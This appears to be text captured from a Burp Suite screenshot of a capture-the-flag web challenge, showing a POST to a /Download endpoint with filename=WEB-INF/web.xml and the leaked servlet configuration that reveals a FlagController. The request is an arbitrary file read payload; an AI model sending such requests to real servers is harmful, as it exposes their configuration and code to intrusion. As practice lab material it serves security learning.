 Request
Pretty Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 3d9c0eca-1f93-45ce-b65d-4761f0bc9e2d.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=0114C156737C912D17CD0029AF1BDF12
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 24
13
14 filename=WEB-INF/web.xml
Response
Pretty Raw Hex Render \n
33 </servlet>
34 <servlet-mapping>
35 <servlet-name>
LoginController
</servlet-name>
36 <url-pattern>
/Login
</url-pattern>
37 </servlet-mapping>
38
39 <servlet>
40 <servlet-name>
DownloadController
</servlet-name>
41 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
42 </servlet>
43 <servlet-mapping>
44 <servlet-name>
DownloadController
</servlet-name>
45 <url-pattern>
/Download
</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>
FlagController
</servlet-name>
50 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>
FlagController
</servlet-name>
54 <url-pattern>
/Flag
Inspector
Request Query Parameters 0
Request Attributes 2
Request Body Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 8